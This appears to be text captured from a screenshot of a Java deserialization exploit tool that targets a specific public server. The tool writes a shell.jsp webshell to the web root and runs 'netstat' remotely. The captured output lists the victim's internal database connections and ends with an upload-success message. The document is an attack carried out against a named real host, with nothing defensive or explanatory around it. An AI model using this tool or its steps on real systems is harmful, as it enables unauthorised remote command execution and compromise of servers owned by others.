 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://115.236.19.75:8080/
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: netstat Execute
TCP 192.168.100.8:49928 WIN-OJK0LCARGAV:1521 ESTABLISHED
TCP 192.168.100.8:49929 WIN-OJK0LCARGAV:1521 ESTABLISHED
TCP 192.168.100.8:49930 WIN-OJK0LCARGAV:1521 ESTABLISHED
TCP 192.168.100.8:49931 WIN-OJK0LCARGAV:1521 ESTABLISHED
TCP 192.168.100.8:49932 WIN-OJK0LCARGAV:1521 ESTABLISHED
TCP 192.168.100.8:49933 WIN-OJK0LCARGAV:1521 ESTABLISHED
TCP 192.168.100.8:49934 WIN-OJK0LCARGAV:1521 ESTABLISHED
TCP 192.168.100.8:49935 WIN-OJK0LCARGAV:1521 ESTABLISHED
TCP 192.168.100.8:49936 WIN-OJK0LCARGAV:1521 ESTABLISHED
TCP 192.168.100.8:49937 WIN-OJK0LCARGAV:1521 ESTABLISHED
TCP 192.168.100.8:49938 WIN-OJK0LCARGAV:1521 ESTABLISHED
TCP 192.168.100.8:49939 WIN-OJK0LCARGAV:1521 ESTABLISHED
TCP 192.168.100.8:49940 WIN-OJK0LCARGAV:1521 ESTABLISHED
TCP 192.168.100.8:49941 WIN-OJK0LCARGAV:1521 ESTABLISHED
TCP 192.168.100.8:49942 WIN-OJK0LCARGAV:1521 ESTABLISHED
TCP 192.168.100.8:49943 WIN-OJK0LCARGAV:1521 ESTABLISHED
TCP 192.168.100.8:49944 WIN-OJK0LCARGAV:1521 ESTABLISHED
TCP 192.168.100.8:49945 WIN-OJK0LCARGAV:1521 ESTABLISHED
TCP 192.168.100.8:49946 WIN-OJK0LCARGAV:1521 ESTABLISHED
TCP 192.168.100.8:49947 WIN-OJK0LCARGAV:1521 ESTABLISHED
TCP 192.168.100.8:52191 WIN-OJK0LCARGAV:1521 ESTABLISHED
TCP 192.168.100.8:53935 WIN-OJK0LCARGAV:1521 ESTABLISHED
/上传成功
www.wooyun.org